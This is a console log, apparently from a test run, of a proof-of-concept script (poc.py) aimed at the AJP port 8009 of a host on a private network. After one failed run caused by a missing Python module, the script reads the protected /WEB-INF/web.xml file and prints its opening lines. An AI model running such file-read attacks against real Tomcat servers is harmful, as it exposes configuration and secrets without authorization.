 C:\Python27>python poc.py  -p 8009 -f "/WEB-INF/web.xml" 192.168.1.8
Traceback (most recent call last):
  File "poc.py", line 26, in <module>
    from colorlog import ColoredFormatter
ImportError: No module named colorlog
C:\Python27>python poc.py  -p 8009 -f "/WEB-INF/web.xml" 192.168.1.8
[2022-02-12 21:24:46.724] □[01;35mDEBUG   □[0m □[37mGetting resource at ajp13://192.168.1.8:8009/□[0m
[<ajpy.ajp.AjpResponse object at 0x00000000036C2288>, <ajpy.ajp.AjpResponse object at 0x00000000036C2308>, <ajpy.ajp.AjpResponse o
bject at 0x00000000036C2488>]
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">